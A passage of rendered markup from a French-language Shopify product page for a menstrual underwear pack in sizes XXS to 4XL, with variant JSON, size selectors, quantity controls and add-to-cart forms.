      [{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 3XL","public_title":"3XL","options":["3XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 3XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382926574,"title":"4XL","option1":"4XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/4XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - 4XL","public_title":"4XL","options":["4XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine 4XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
    </script>
  </variant-selects><noscript
  class="product-form__noscript-wrapper-template--18587390935278__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input">
    <label class="form__label" for="Variants-template--18587390935278__main">Variantes de produits</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--18587390935278__main"
        class="select__select"
        form="product-form-template--18587390935278__main"
      ><option
            
              selected="selected"
            
            
            value="42093382664430"
          >XXS - $99.99</option><option
            
            
            value="42093382697198"
          >XS - $99.99</option><option
            
            
            value="42093382729966"
          >S - $99.99</option><option
            
            
            value="42093382762734"
          >M - $99.99</option><option
            
            
            value="42093382795502"
          >L - $99.99</option><option
            
            
            value="42093382828270"
          >XL - $99.99</option><option
            
            
            value="42093382861038"
          >XXL - $99.99</option><option
            
            
            value="42093382893806"
          >3XL - $99.99</option><option
            
            
            value="42093382926574"
          >4XL - $99.99</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>


                
                
                  
                  <div
                    id="Quantity-Form-template--18587390935278__main"
                    class="product-form__input product-form__quantity"
                    
                    style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                  >
                    
                    

                    <label class="quantity__label form__label" for="Quantity-template--18587390935278__main">
                      Quantité
                      <span class="quantity__rules-cart no-js-hidden hidden">
                        <span class="loading-overlay hidden">
                          <span class="loading-overlay__spinner">
                            <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                            >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                            </svg>
                          </span>
                        </span>
                        <span>(<span class="quantity-cart">0</span> dans le panier)</span>
                      </span>
                    </label>
                    <quantity-input class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text" data-section="template--18587390935278__main">
                      <button class="quantity__button no-js-hidden" name="minus" type="button">
                        <span class="visually-hidden">Réduire la quantité de Le Pack Menstruel « Sereine »</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                      </button>
                      <input
                        class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18587390935278__main"
                        data-cart-quantity="0"
                        data-min="1"
                        min="1"
                        
                        step="1"
                        value="1"
                        form="product-form-template--18587390935278__main"
                      />
                      <button class="quantity__button no-js-hidden" name="plus" type="button">
                        <span class="visually-hidden">Augmenter la quantité de Le Pack Menstruel « Sereine »</span>
                        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                      </button>
                    </quantity-input>
                    <div class="quantity__rules caption no-js-hidden"></div>
                  </div>
                
                

<style>
  #ProductSubmitButton-template--18587390935278__main,
  #SectionAtcBtn-template--18587390935278__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18587390935278__main"
      class="product-form main-product-form"
      data-section="template--18587390935278__main"
      data-options="Taille"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18587390935278__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18587390935278__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="42093382664430"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--stretch-quantity'>
            
            <button
              id="ProductSubmitButton-template--18587390935278__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Ajouter au panier
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="7462679511278" /><input type="hidden" name="section-id" value="template--18587390935278__main" /></form></product-form><link href="//ellza.ca/cdn/shop/t/8/assets/component-pickup-availability.css?v=132348821858131657411732755102" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="42093382664430"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Impossible de charger la disponibilité du service de retrait</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualiser
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//ellza.ca/cdn/shop/t/8/assets/pickup-availability.js?v=79308454523338307861732755102" defer="defer"></script></div>

                <style data-shopify>
                  #sticky-atc-template--18587390935278__main .button {
                    --color-button: 221, 29, 29;
                  }
                </style>
              
              <sticky-atc 
                id="sticky-atc-template--18587390935278__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--desktop-no-badge sticky-atc--small-mobile-select" 
                data-section="template--18587390935278__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--18587390935278__main"
                        src="//ellza.ca/cdn/shop/files/CopyofPackJeDebute.png?v=1702689126&width=500"
                        alt="Le Pack Menstruel « Sereine »"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Le Pack Menstruel « Sereine »
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--18587390935278__main">
<div
  class="
    price  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        <span class="money conversion-bear-money">$99.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class="money conversion-bear-money">$199.98</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>50% de rabais</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Épuisé
    </span></div>
</div></div>
                        <secondary-variant-select
                          id="StickyAtcVariantPicker-template--18587390935278__main"
                          class="sticky-atc__picker--combined no-js-hidden mobile-hidden"
                          data-section="template--18587390935278__main"
                          data-url="/products/packmenstruel-sereine"
                          data-update-url="true"
                          style='--options-count: 1'
                        >
                          
                            <div class="product-form__input">
                              <div class="select no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                                <select class="sticky-atc__variant-select select__select variant-dropdown">
                                  
                                    <option
                                      value='XXS'
                                      data-options='XXS'
                                      
                                        selected
                                      
                                      
                                    >
                                      XXS
                                    </option>
                                  
                                    <option
                                      value='XS'
                                      data-options='XS'
                                      
                                      
                                    >
                                      XS
                                    </option>
                                  
                                    <option
                                      value='S'
                                      data-options='S'
                                      
                                      
                                    >
                                      S
                                    </option>
                                  
                                    <option
                                      value='M'
                                      data-options='M'
                                      
                                      
                                    >
                                      M
                                    </option>
                                  
                                    <option
                                      value='L'
                                      data-options='L'
                                      
                                      
                                    >
                                      L
                                    </option>
                                  
                                    <option
                                      value='XL'
                                      data-options='XL'
                                      
                                      
                                    >
                                      XL
                                    </option>
                                  
                                    <option
                                      value='XXL'
                                      data-options='XXL'
                                      
                                      
                                    >
                                      XXL
                                    </option>
                                  
                                    <option
                                      value='3XL'
                                      data-options='3XL'
                                      
                                      
                                    >
                                      3XL
                                    </option>
                                  
                                    <option
                                      value='4XL'
                                      data-options='4XL'
                                      
                                      
                                    >
                                      4XL
                                    </option>
                                  
                                </select>
                                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                              </div>
                            </div>
                          
                          <script type="application/json">
                            [{"id":42093382664430,"title":"XXS","option1":"XXS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXS","public_title":"XXS","options":["XXS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382697198,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XS","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XS","public_title":"XS","options":["XS"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XS","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382729966,"title":"S","option1":"S","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/S","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - S","public_title":"S","options":["S"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine S","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382762734,"title":"M","option1":"M","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/M","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - M","public_title":"M","options":["M"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine M","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382795502,"title":"L","option1":"L","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/L","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - L","public_title":"L","options":["L"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine L","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382828270,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XL","public_title":"XL","options":["XL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382861038,"title":"XXL","option1":"XXL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le Pack Menstruel « Sereine » - XXL","public_title":"XXL","options":["XXL"],"price":9999,"weight":0,"compare_at_price":19998,"inventory_management":"shopify","barcode":"Le Pack Sereine XXL","featured_media":{"alt":null,"id":32669386932462,"position":1,"preview_image":{"aspect_ratio":1.0,"height":700,"width":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42093382893806,"title":"3XL","option1":"3XL","option2":null,"option3":null,"sku":"4 PCS+BAG :Reg BLACK\/BLUE\/APRICOT+ High BLACK \/3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":39898232193262,"product_id":7462679511278,"position":1,"created_at":"2023-12-15T20:12:04-05:00","updated_at":"2023-12-15T20:12:06-05:00","alt":null,"width":700,"height":700,"src":"\/\/ellza.ca\/cdn\/shop\/files\/CopyofPackJeDebute.png?v=1702689126","variant_ids":[42093382664430,42093382697198,42093382729966,42093382762734,42093382795502,42093382828270,42093382861038,42093382893806,42093382926574]},"available":true,"name":"Le 